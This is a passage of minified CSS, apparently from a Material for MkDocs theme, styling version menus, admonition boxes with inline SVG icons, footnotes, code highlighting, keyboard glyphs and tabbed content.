(hover:none),(pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-left:1.2rem;padding-right:.6rem}.md-version__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:color .25s,background-color .25s;white-space:nowrap;width:100%}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}:root{--md-admonition-icon--note:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2m3.1 5.07c.14 0 .28.05.4.16l1.27 1.27c.23.22.23.57 0 .78l-1 1-2.05-2.05 1-1c.1-.11.24-.16.38-.16m-1.97 1.74 2.06 2.06-6.06 6.06H7.07v-2.06z"/></svg>');--md-admonition-icon--abstract:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 9H7V7h10m0 6H7v-2h10m-3 6H7v-2h7M12 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m7 0h-4.18C14.4 1.84 13.3 1 12 1s-2.4.84-2.82 2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2"/></svg>');--md-admonition-icon--info:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 9h-2V7h2m0 10h-2v-6h2m-1-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-admonition-icon--tip:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.66 11.2c-.23-.3-.51-.56-.77-.82-.67-.6-1.43-1.03-2.07-1.66C13.33 7.26 13 4.85 13.95 3c-.95.23-1.78.75-2.49 1.32-2.59 2.08-3.61 5.75-2.39 8.9.04.1.08.2.08.33 0 .22-.15.42-.35.5-.23.1-.47.04-.66-.12a.6.6 0 0 1-.14-.17c-1.13-1.43-1.31-3.48-.55-5.12C5.78 10 4.87 12.3 5 14.47c.06.5.12 1 .29 1.5.14.6.41 1.2.71 1.73 1.08 1.73 2.95 2.97 4.96 3.22 2.14.27 4.43-.12 6.07-1.6 1.83-1.66 2.47-4.32 1.53-6.6l-.13-.26c-.21-.46-.77-1.26-.77-1.26m-3.16 6.3c-.28.24-.74.5-1.1.6-1.12.4-2.24-.16-2.9-.82 1.19-.28 1.9-1.16 2.11-2.05.17-.8-.15-1.46-.28-2.23-.12-.74-.1-1.37.17-2.06.19.38.39.76.63 1.06.77 1 1.98 1.44 2.24 2.8.04.14.06.28.06.43.03.82-.33 1.72-.93 2.27"/></svg>');--md-admonition-icon--success:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 7 9 19l-5.5-5.5 1.41-1.41L9 16.17 19.59 5.59z"/></svg>');--md-admonition-icon--question:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m15.07 11.25-.9.92C13.45 12.89 13 13.5 13 15h-2v-.5c0-1.11.45-2.11 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8a4 4 0 0 1 4-4 4 4 0 0 1 4 4 3.2 3.2 0 0 1-.93 2.25M13 19h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10c0-5.53-4.5-10-10-10"/></svg>');--md-admonition-icon--warning:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2z"/></svg>');--md-admonition-icon--failure:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>');--md-admonition-icon--danger:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m11.5 20 4.86-9.73H13V4l-5 9.73h3.5zM12 2c2.75 0 5.1 1 7.05 2.95S22 9.25 22 12s-1 5.1-2.95 7.05S14.75 22 12 22s-5.1-1-7.05-2.95S2 14.75 2 12s1-5.1 2.95-7.05S9.25 2 12 2"/></svg>');--md-admonition-icon--bug:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 13h2v1h-2zm10-8v6c0 5.5-3.8 10.7-9 12-5.2-1.3-9-6.5-9-12V5l9-4zm-4 5h-2.2c-.2-.6-.6-1.1-1.1-1.5l1.2-1.2-.7-.7L12.8 8H12c-.2 0-.5 0-.7.1L9.9 6.6l-.8.8 1.2 1.2c-.5.3-.9.8-1.1 1.4H7v1h2v1H7v1h2v1H7v1h2.2c.4 1.2 1.5 2 2.8 2s2.4-.8 2.8-2H17v-1h-2v-1h2v-1h-2v-1h2zm-6 2h2v-1h-2z"/></svg>');--md-admonition-icon--example:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 2v2h1v14a4 4 0 0 0 4 4 4 4 0 0 0 4-4V4h1V2zm4 14c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m2-4c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m1-5h-4V4h4z"/></svg>');--md-admonition-icon--quote:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 17h3l2-4V7h-6v6h3M6 17h3l2-4V7H5v6h3z"/></svg>')}.md-typeset .admonition,.md-typeset details{background-color:var(--md-admonition-bg-color);border:.075rem solid #448aff;border-radius:.2rem;box-shadow:var(--md-shadow-z1);color:var(--md-admonition-fg-color);display:flow-root;font-size:.64rem;margin:1.5625em 0;padding:0 .6rem;page-break-inside:avoid;transition:box-shadow 125ms}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}.md-typeset .admonition:focus-within,.md-typeset details:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-bottom:1em;margin-top:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:2rem;padding-right:.6rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-left:.6rem;padding-right:2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-left-width:.2rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-right-width:.2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset .admonition-title,.md-typeset summary{background-color:#448aff1a;border:none;font-weight:700;margin:0 -.6rem;padding-bottom:.4rem;padding-top:.4rem;position:relative}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset summary:before{left:.6rem}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:.6rem}.md-typeset .admonition-title:before,.md-typeset summary:before{background-color:#448aff;content:"";height:1rem;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;width:1rem}.md-typeset .admonition-title code,.md-typeset summary code{box-shadow:0 0 0 .05rem var(--md-default-fg-color--lightest)}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .admonition.note:focus-within,.md-typeset details.note:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{border-color:#00b0ff}.md-typeset .admonition.abstract:focus-within,.md-typeset details.abstract:focus-within{box-shadow:0 0 0 .2rem #00b0ff1a}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{border-color:#00b8d4}.md-typeset .admonition.info:focus-within,.md-typeset details.info:focus-within{box-shadow:0 0 0 .2rem #00b8d41a}.md-typeset .info>.admonition-title,.md-typeset .info>summary{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{border-color:#00bfa5}.md-typeset .admonition.tip:focus-within,.md-typeset details.tip:focus-within{box-shadow:0 0 0 .2rem #00bfa51a}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary{background-color:#00bfa51a}.md-typeset .tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{border-color:#00c853}.md-typeset .admonition.success:focus-within,.md-typeset details.success:focus-within{box-shadow:0 0 0 .2rem #00c8531a}.md-typeset .success>.admonition-title,.md-typeset .success>summary{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{border-color:#64dd17}.md-typeset .admonition.question:focus-within,.md-typeset details.question:focus-within{box-shadow:0 0 0 .2rem #64dd171a}.md-typeset .question>.admonition-title,.md-typeset .question>summary{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{border-color:#ff9100}.md-typeset .admonition.warning:focus-within,.md-typeset details.warning:focus-within{box-shadow:0 0 0 .2rem #ff91001a}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{border-color:#ff5252}.md-typeset .admonition.failure:focus-within,.md-typeset details.failure:focus-within{box-shadow:0 0 0 .2rem #ff52521a}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary{background-color:#ff52521a}.md-typeset .failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{border-color:#ff1744}.md-typeset .admonition.danger:focus-within,.md-typeset details.danger:focus-within{box-shadow:0 0 0 .2rem #ff17441a}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .admonition.bug:focus-within,.md-typeset details.bug:focus-within{box-shadow:0 0 0 .2rem #f500571a}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{border-color:#7c4dff}.md-typeset .admonition.example:focus-within,.md-typeset details.example:focus-within{box-shadow:0 0 0 .2rem #7c4dff1a}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{border-color:#9e9e9e}.md-typeset .admonition.quote:focus-within,.md-typeset details.quote:focus-within{box-shadow:0 0 0 .2rem #9e9e9e1a}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}:root{--md-footnotes-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7v4H5.83l3.58-3.59L8 6l-6 6 6 6 1.41-1.42L5.83 13H21V7z"/></svg>')}.md-typeset .footnote{color:var(--md-default-fg-color--light);font-size:.64rem}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transform:translateX(0);transition:none}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateX(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{color:var(--md-typeset-a-color);display:inline-block;font-size:0;opacity:0;transform:translateX(.25rem);transition:color .25s,transform .25s .25s,opacity 125ms .25s;vertical-align:text-bottom}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateX(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{background-color:currentcolor;content:"";display:inline-block;height:.8rem;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.8rem}[dir=rtl] .md-typeset .footnote-backref:before{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{color:var(--md-default-fg-color--lighter);display:inline-block;opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target,.md-typeset h2:target,.md-typeset h3:target{--md-scroll-offset:0.2rem}.md-typeset h4:target{--md-scroll-offset:0.15rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.984375em){.md-typeset div.arithmatex{margin:0 -.8rem}.md-typeset div.arithmatex>*{width:min-content}}.md-typeset div.arithmatex>*{margin-left:auto!important;margin-right:auto!important;padding:0 .8rem;touch-action:auto}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset div.arithmatex mjx-assistive-mml{height:0}.md-typeset .katex-html svg{max-width:revert}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{-webkit-box-decoration-break:clone;box-decoration-break:clone;color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{box-shadow:none;display:block;margin:1em 0;overflow:auto;padding-left:.8rem;padding-right:.8rem}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}:root{--md-details-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset details{display:flow-root;overflow:visible;padding-top:0}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){box-shadow:none;padding-bottom:0}.md-typeset details:not([open])>summary{border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.8rem}[dir=rtl] .md-typeset summary{padding-left:1.8rem}[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset summary{cursor:pointer;display:block;min-height:1rem;overflow:hidden}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[dir=ltr] .md-typeset summary:after{right:.4rem}[dir=rtl] .md-typeset summary:after{left:.4rem}.md-typeset summary:after{background-color:currentcolor;content:"";height:1rem;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;transform:rotate(0deg);transition:transform .25s;width:1rem}[dir=rtl] .md-typeset summary:after{transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{--md-icon-size:1.125em;display:inline-flex;height:var(--md-icon-size);vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{fill:currentcolor;max-height:100%;width:var(--md-icon-size)}.md-typeset .lg,.md-typeset .xl,.md-typeset .xxl,.md-typeset .xxxl{vertical-align:text-bottom}.md-typeset .middle{vertical-align:middle}.md-typeset .lg{--md-icon-size:1.5em}.md-typeset .xl{--md-icon-size:2.25em}.md-typeset .xxl{--md-icon-size:3em}.md-typeset .xxxl{--md-icon-size:4em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight .nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{border-radius:.1rem;margin:0 -.125em;padding:0 .125em}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{background-color:var(--md-code-hl-color--light);box-shadow:2px 0 0 0 var(--md-code-hl-color) inset;display:block;margin:0 -1.1764705882em;padding:0 1.1764705882em}.highlight span.filename{background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.1rem;border-top-right-radius:.1rem;display:flow-root;font-size:.85em;font-weight:700;margin-top:1em;padding:.6617647059em 1.1764705882em;position:relative}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;color:var(--md-default-fg-color--light);content:attr(data-linenos);float:left;left:-1.1764705882em;margin-left:-1.1764705882em;margin-right:1.1764705882em;padding-left:1.1764705882em;position:sticky;-webkit-user-select:none;user-select:none;z-index:3}.highlight code a[id]{position:absolute;visibility:hidden}.highlight code[data-md-copying]{display:initial}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{background-color:var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-top-left-radius:.1rem;font-size:.85em;padding:.7720588235em 0 .7720588235em 1.1764705882em;-webkit-user-select:none;user-select:none}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .linenodiv span[class]{padding-right:.5882352941em}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit}.md-typeset .highlighttable{direction:ltr;margin:1em 0}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-bottom-left-radius:0;border-top-left-radius:0}.md-typeset .highlight+.result{border:.05rem solid var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem;border-top-width:.1rem;margin-top:-1.125em;overflow:visible;padding:0 1em}.md-typeset .highlight+.result:after{clear:both;content:"";display:block}@media screen and (max-width:44.984375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{border-left-width:0;border-radius:0;border-right-width:0;margin-left:-.8rem;margin-right:-.8rem}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial;color:inherit;margin:0;position:relative}.md-typeset .keys span{color:var(--md-default-fg-color--light);padding:0 .2em}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{content:"⎇";padding-right:.4em}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{content:"⌘";padding-right:.4em}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{content:"⌃";padding-right:.4em}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{content:"◆";padding-right:.4em}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{content:"⌥";padding-right:.4em}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{content:"⇧";padding-right:.4em}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{content:"❖";padding-right:.4em}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys .key-windows:before{content:"⊞";padding-right:.4em}.md-typeset .keys .key-arrow-down:before{content:"↓";padding-right:.4em}.md-typeset .keys .key-arrow-left:before{content:"←";padding-right:.4em}.md-typeset .keys .key-arrow-right:before{content:"→";padding-right:.4em}.md-typeset .keys .key-arrow-up:before{content:"↑";padding-right:.4em}.md-typeset .keys .key-backspace:before{content:"⌫";padding-right:.4em}.md-typeset .keys .key-backtab:before{content:"⇤";padding-right:.4em}.md-typeset .keys .key-caps-lock:before{content:"⇪";padding-right:.4em}.md-typeset .keys .key-clear:before{content:"⌧";padding-right:.4em}.md-typeset .keys .key-context-menu:before{content:"☰";padding-right:.4em}.md-typeset .keys .key-delete:before{content:"⌦";padding-right:.4em}.md-typeset .keys .key-eject:before{content:"⏏";padding-right:.4em}.md-typeset .keys .key-end:before{content:"⤓";padding-right:.4em}.md-typeset .keys .key-escape:before{content:"⎋";padding-right:.4em}.md-typeset .keys .key-home:before{content:"⤒";padding-right:.4em}.md-typeset .keys .key-insert:before{content:"⎀";padding-right:.4em}.md-typeset .keys .key-page-down:before{content:"⇟";padding-right:.4em}.md-typeset .keys .key-page-up:before{content:"⇞";padding-right:.4em}.md-typeset .keys .key-print-screen:before{content:"⎙";padding-right:.4em}.md-typeset .keys .key-tab:after{content:"⇥";padding-left:.4em}.md-typeset .keys .key-num-enter:after{content:"⌤";padding-left:.4em}.md-typeset .keys .key-enter:after{content:"⏎";padding-left:.4em}:root{--md-tabbed-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6z"/></svg>');--md-tabbed-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset .tabbed-set{border-radius:.1rem;display:flex;flex-flow:column wrap;margin:1em 0;position:relative}.md-typeset .tabbed-set>input{height:0;opacity:0;position:absolute;width:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-set>input.focus-visible~.tabbed-labels:before{background-color:var(--md-accent-fg-color)}.md-typeset .tabbed-labels{-ms-overflow-style:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;display:flex;max-width:100%;overflow:auto;scrollbar-width:none}@media print{.md-typeset .tabbed-labels{display:contents}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset 